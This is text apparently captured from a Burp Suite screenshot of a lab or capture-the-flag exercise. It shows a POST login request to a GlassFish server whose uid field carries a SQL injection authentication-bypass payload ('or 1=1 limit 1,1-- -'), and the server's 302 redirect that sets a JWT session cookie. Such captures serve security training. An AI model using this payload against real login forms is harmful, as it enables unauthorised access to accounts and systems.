 Send Cancel < ▼ > ▼ Follow redirection Target: http://10.129.227.226:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Ya9cyw.H9IhSYpzxNczHvnp0_P-9cGHFB8; JSESSIONID=
50719a668b3e11f5d39d3ffa4867
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=a\'' or 1=1 limit 1,1-- -&auth_primary=test&auth_secondary=962f4a03aa7ebc0515734cf398b0ccd6
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: GlassFish Server Open Source Edition  5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  5.0.1  Java/Private Build/1.8)
4 Set-Cookie: user=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoick8wQUJYTnlBQ0ZqYjIwdVlXUnRhVzR1YzJWamRYSnBkSGt1Y
6wgo6SU_pJWzWgqmGaChbRiXiEgTw
5 Location: http://10.129.227.226:8080/welcome
6 Content-Language: en-US
7 Content-Type: text/html;charset=ISO-8859-1
8 Connection: close
9 Content-Length: 184
10
11 <html>
12 <head>
<title>
Document moved
</title>
</head>
13 <body>
<h1>
Document moved
</h1>
14 This document has moved <a href="http://10.129.227.226:8080/welcome">here</a>
.<p>
15 </body>
16 </html>
17
Search... 0 matches
INSPECTOR
Done 1,051 bytes | 33 millis